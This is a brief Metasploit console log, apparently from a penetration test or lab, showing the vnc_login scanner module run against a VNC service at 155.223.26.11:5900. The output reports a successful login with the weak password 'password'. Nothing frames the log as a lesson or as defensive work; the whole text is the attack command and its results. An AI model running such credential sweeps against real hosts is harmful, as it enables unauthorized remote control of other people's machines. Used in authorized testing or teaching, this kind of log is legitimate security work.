 msf6 auxiliary(scanner/vnc/vnc_login) > exploit
[*] 155.223.26.11:5900 - 155.223.26.11:5900 - Starting VNC login sweep
[!] 155.223.26.11:5900 - No active DB -- Credential data will not be saved!
[+] 155.223.26.11:5900 - 155.223.26.11:5900 - Login Successful: :password
[*] 155.223.26.11:5900 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/vnc/vnc_login) >